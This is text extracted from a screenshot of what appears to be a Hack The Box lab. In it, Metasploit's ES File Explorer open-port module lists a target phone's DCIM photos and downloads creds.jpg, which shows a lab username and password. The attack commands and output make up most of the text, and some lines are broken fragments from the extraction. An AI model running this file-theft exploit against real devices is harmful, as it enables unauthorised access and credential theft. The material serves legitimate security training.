 Parrot Terminal
Parrot Terminal
File Edit View Search Terminal Help
[us-vip-25]─[10.10.14.3]─[myluck@htb-upqymlazcc]─[~]
[★]$ open /home/myluck/.msf4/loot/20240921070311_default_10.10.10.247_getFi
le_376664.jpg
[us-vip-25]─[10.10.14.3]─[myluck@htb-upqymlazcc]─[~]
[★]$
action LISTPICS
options
action
type:host:po
tasploit.com/
ons
ne per host)
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/es_file_explorer_open_port) >> exploit
[+] 10.10.10.247:59777
concept.jpg (135.33 KB) - 4/21/21 02:38:08 AM: /storage/emulated/0/DCIM/concept.jpg
anc.png (6.24 KB) - 4/21/21 02:37:50 AM: /storage/emulated/0/DCIM/anc.png
creds.jpg (1.14 MB) - 4/21/21 02:38:18 AM: /storage/emulated/0/DCIM/creds.jpg
224_anc.png (124.88 KB) - 4/21/21 02:37:21 AM: /storage/emulated/0/DCIM/224_anc.png
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/es_file_explorer_open_port) >> set action GETFIL
action => GETFILE
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/es_file_explorer_open_port) >> set actionitem /s
actionitem => /storage/emulated/0/DCIM/creds.jpg
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/es_file_explorer_open_port) >> exploit
[+] 10.10.10.247:59777 - /storage/emulated/0/DCIM/creds.jpg saved to /home/myluck/.msf4/loot
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/es_file_explorer_open_port) >>
20240921070311_default_10.10.10.247_getFile_376664.jpg
Image Edit View Go Help
Previous Next
kristi
Kr1sT!5h@Rp3xPl0r3!
3024 × 4032 pixels 1.2 MB 22% 1 / 1